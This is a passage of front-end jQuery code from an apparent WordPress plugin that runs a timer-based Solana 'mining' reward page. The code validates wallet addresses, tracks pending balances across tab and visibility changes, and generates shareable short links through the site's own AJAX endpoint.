            saveMiningState();
            updateTimerDisplay(Math.floor((now - miningStartTime) / 1000));
        }
    }

    // Validate and update input
    function validateAndUpdateInput() {
        solanaAddress = $(selectors.walletInput).val().trim();
        localStorage.setItem('crypto_wallet', solanaAddress);
        localStorage.removeItem('inactivityPaused');
        localStorage.removeItem('inactivityType');
        if (!solanaAddress) {
            showError('Please enter a Solana address');
            $(selectors.toggleBtn).prop('disabled', true);
            updateButtonState(false);
            return;
        }
        if (!isValidSolanaAddress(solanaAddress)) {
            showError('Invalid Solana address (must be 32-44 characters)');
            $(selectors.toggleBtn).prop('disabled', true);
            updateButtonState(false);
            return;
        }
        clearError();
        $(selectors.toggleBtn).prop('disabled', false);
        updateButtonState(false);
        if (!mining) {
            fetchBalances(true);
        }
    }

    // Bind events
    function bindEvents() {
        const $toggleBtn = $(selectors.toggleBtn);
        const $walletInput = $(selectors.walletInput);

        if ($toggleBtn.length) {
            $(document).off('click.cryptogig', selectors.toggleBtn).on('click.cryptogig', selectors.toggleBtn, handleToggle);
        }
        if ($walletInput.length) {
            $(document).off('input.cryptogig keyup.cryptogig change.cryptogig', selectors.walletInput).on('input.cryptogig keyup.cryptogig change.cryptogig', selectors.walletInput, validateAndUpdateInput);
        }
        $(document).off('click.cryptogig', 'a').on('click.cryptogig', 'a', async function(e) {
            if (mining) {
                await commitPendingOnNavigation();
            }
        });
    }

    // Initialize plugin
    async function initPlugin() {
        if (!(await waitForElements())) {
            return;
        }
        bindEvents();
        const manualStop = localStorage.getItem('manualStop') === 'true';
        const inactivityPaused = localStorage.getItem('inactivityPaused') === 'true';

        // Set initial input value
        const $walletInput = $(selectors.walletInput);
        if ($walletInput.length && solanaAddress) {
            $walletInput.val(solanaAddress);
        }

        // Validate initial address and set button state
        validateAndUpdateInput();

        // Initialize balance displays
        updateTimerDisplay(0);

        if (isValidSolanaAddress(solanaAddress) && !manualStop && !inactivityPaused) {
            const savedState = sessionStorage.getItem('mining_state');
            if (savedState) {
                try {
                    const state = JSON.parse(savedState);
                    if (state.mining && state.address === solanaAddress) {
                        mining = true;
                        solanaAddress = state.address;
                        miningStartTime = state.miningStartTime; // Restore start time
                        rewardPerSecond = parseFloat(state.rewardPerSecond) || (baseReward / cycleDuration);
                        pendingBalance = parseFloat(state.pendingBalance) || 0;
                        totalPending = parseFloat(state.totalPending) || 0;
                        totalSent = parseFloat(state.totalSent) || 0;
                        lastUpdateBalanceDB = parseInt(state.lastUpdateBalanceDB) || 0;
                        lastActivityTime = Date.now();
                        countdownTimer = 300; // Reset to 300s on restore
                        lastCommittedBalance = totalPending; // Initialize
                        lastTotalSent = totalSent; // Initialize
                        setCookie('cryptogig_pending_balance', pendingBalance.toFixed(6));
                        updateButtonState(true);
                        $(selectors.walletInput).prop('disabled', true);
                        addActivityListeners();
                        startTimer();
                        updateTimerDisplay(Math.floor((Date.now() - miningStartTime) / 1000));
                        // Save accumulated balance on restore
                        await updateBalanceToDB();
                    } else {
                        await startMining();
                    }
                } catch (error) {
                    await startMining();
                }
            } else {
                await startMining();
            }
        } else {
            sessionStorage.removeItem('mining_state');
            updateTimerDisplay(0);
        }
    }

    // Handle visibility changes
    $(document).on('visibilitychange.cryptogig', function() {
        if (document.hidden) {
            saveMiningState();
        } else if (mining) {
            const now = Date.now();
            const inactivityDurationElapsed = now - lastActivityTime;
            const manualStop = localStorage.getItem('manualStop') === 'true';
            if (inactivityDurationElapsed > inactivityDuration) {
                showError('Mining paused due to 10 minutes of inactivity.');
                stopMining(true, 'browser');
            } else if (!manualStop) {
                const elapsedSeconds = Math.floor((now - lastActivityTime) / 1000);
                pendingBalance += rewardPerSecond * elapsedSeconds; // Add balance for inactivity time
                updateBalanceToDB(); // Save balance and reset countdownTimer to 300s
                setCookie('cryptogig_pending_balance', pendingBalance.toFixed(6));
                saveMiningState();
                lastActivityTime = now;
                updateTimerDisplay(Math.floor((now - miningStartTime) / 1000));
                startTimer();
            }
        }
    });

    // Handle mobile device sleep/focus
    $(window).on('blur.cryptogig', function() {
        saveMiningState();
    }).on('focus.cryptogig', function() {
        if (mining && localStorage.getItem('manualStop') !== 'true') {
            const now = Date.now();
            const inactivityDurationElapsed = now - lastActivityTime;
            if (inactivityDurationElapsed > inactivityDuration) {
                showError('Mining paused due to 10 minutes of inactivity.');
                stopMining(true, 'browser');
            } else {
                const elapsedSeconds = Math.floor((now - lastActivityTime) / 1000);
                pendingBalance += rewardPerSecond * elapsedSeconds; // Add balance for inactivity time
                updateBalanceToDB(); // Save balance and reset countdownTimer to 300s
                setCookie('cryptogig_pending_balance', pendingBalance.toFixed(6));
                saveMiningState();
                lastActivityTime = now;
                updateTimerDisplay(Math.floor((now - miningStartTime) / 1000));
                startTimer();
            }
        }
    });

    // Handle navigation
    $(window).on('popstate.cryptogig', async function() {
        if (mining && localStorage.getItem('manualStop') !== 'true') {
            await commitPendingOnNavigation();
        }
        await initPlugin();
    });

    // Handle tab closure
    $(window).on('beforeunload.cryptogig', function() {
        if (mining) {
            totalPending += pendingBalance;
            pendingBalance = 0;
            countdownTimer = 300;
            setCookie('cryptogig_pending_balance', pendingBalance.toFixed(6));
            saveMiningState();
        }
    });

    // Initialize on document ready
    $(document).ready(async function() {
        await initPlugin();
    });

    // Initialize on window load
    $(window).on('load.cryptogig', async function() {
        await initPlugin();
    });

})(jQuery);

// SHORT LINK - WORKING! 3 ������
let shortLinkUrl = '';

// auto - 3 regims:
if (window.location.pathname.startsWith('/mine/')) {
    const shortCode = window.location.pathname.split('/').pop();
    if (shortCode.length === 6) {
        shortLinkUrl = window.location.origin + '/mine/' + shortCode;
        const input = document.getElementById('shortLinkInput');
        const btn = document.getElementById('copyMiningLink');
        if (input) input.value = shortLinkUrl;
        if (btn) btn.style.display = 'inline-flex';
    }
} else if (window.location.search.includes('short=')) {
    const urlParams = new URLSearchParams(window.location.search);
    const shortCode = urlParams.get('short');
    if (shortCode && shortCode.length === 6) {
        shortLinkUrl = window.location.origin + '/mine/' + shortCode;
        const input = document.getElementById('shortLinkInput');
        const btn = document.getElementById('copyMiningLink');
        if (input) input.value = shortLinkUrl;
        if (btn) btn.style.display = 'inline-flex';
    }
}

document.addEventListener('DOMContentLoaded', function() {
    const copyBtn = document.getElementById('copyMiningLink');
    const copyMsg = document.getElementById('copyMiningMessage');
    
    if (copyBtn) {
        copyBtn.addEventListener('click', function() {
            if (shortLinkUrl) {
                navigator.clipboard.writeText(shortLinkUrl).then(() => {
                    if (copyMsg) {
                        copyMsg.style.display = 'inline';
                        setTimeout(() => copyMsg.style.display = 'none', 2000);
                    }
                });
            }
        });
    }
});

setTimeout(function() {
    const startBtn = document.getElementById('toggleMining');
    if (startBtn) {
        startBtn.addEventListener('click', function() {
            setTimeout(() => {
                const walletInput = document.getElementById('walletInput');
                let solanaAddr = '';
                
                if (walletInput) {
                    walletInput.removeAttribute('maxlength');
                    solanaAddr = walletInput.value.trim();
                }
                
                if (solanaAddr && solanaAddr.length >= 32) {
                    fetch(cryptogigAjax.ajax_url, {
                        method: 'POST',
                        headers: {'Content-Type': 'application/x-www-form-urlencoded'},
                        body: 'action=cryptogig_action&cryptogig_action=get_balance&solana_address=' + encodeURIComponent(solanaAddr) + '&nonce=' + encodeURIComponent(cryptogigAjax.nonce)
                    })
                    .then(response => response.json())
                    .then(data => {
                        if (data.success && data.data.short_link) {
                            shortLinkUrl = window.location.origin + '/mine/' + data.data.short_link;
                            const input = document.getElementById('shortLinkInput');
                            const btn = document.getElementById('copyMiningLink');
                            if (input) input.value = shortLinkUrl;
                            if (btn) btn.style.display = 'inline-flex';
                        }
                    });
                }
            }, 2000);
        });
    }
}, 1000);